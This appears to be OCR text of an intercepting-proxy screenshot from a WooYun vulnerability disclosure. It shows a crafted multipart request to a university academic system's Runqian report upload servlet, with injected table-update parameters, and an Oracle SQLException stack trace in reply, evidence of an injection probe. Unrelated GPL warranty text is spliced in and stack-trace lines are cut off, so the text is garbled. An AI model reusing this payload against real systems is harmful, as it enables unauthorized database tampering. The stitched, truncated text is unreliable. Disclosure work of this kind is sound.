 Go
Cancel
<
>
Target: http://jwxt
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING
OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED
TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY
YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER
PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE
POSSIBILITY OF SUCH DAMAGES.
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="update"
tbl=dual;keyValue=2;keyCol=1;updateValue=1;updateCol=1
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="xh"
test
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="processor"
com.runqian.report.input.AbstractProcessor
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="backAndRefresh"
test
------WebKitFormBoundary2Dv2YJT1qRMouivI
Content-Disposition: form-data; name="webTableName"
HTTP/1.1 200 OK
Date: Sun, 24 May 2015 06:06:33 GMT
Server: Apache
Content-Type: text/html;charset=GBK
Content-Length: 2252
java.sql.SQLException: 无效的列索引
at
oracle.jdbc.driver.OraclePreparedStatement.setBinaryStreamInternal(OraclePreparedStatement.ja
at
oracle.jdbc.driver.OraclePreparedStatement.setBinaryStreamInternal(OraclePreparedStatement.ja
at oracle.jdbc.driver.OraclePreparedStatement.setBinaryStream(OraclePreparedStatement.
at
oracle.jdbc.driver.OraclePreparedStatementWrapper.setBinaryStream(OraclePreparedStatementWrap
at com.caucho.sql.UserPreparedStatement.setBinaryStream(UserPreparedStatement.java:351)
at com.caucho.sql.UserPreparedStatement.setBinaryStream(UserPreparedStatement.java:351)
at com.runqian.report.input.UploadFile2DBServlet.service(UploadFile2DBServlet.java:173)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:92)
at com.caucho.server.dispatch.ServletFilterChain.doFilter(ServletFilterChain.java:106)
at
org.jasig.cas.client.util.HttpServletRequestWrapperFilter.doFilter(HttpServletRequestWrapperF
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:70)
at
org.jasig.cas.client.validation.AbstractTicketValidationFilter.doFilter(AbstractTicketValidat
201)
www.wooyun.org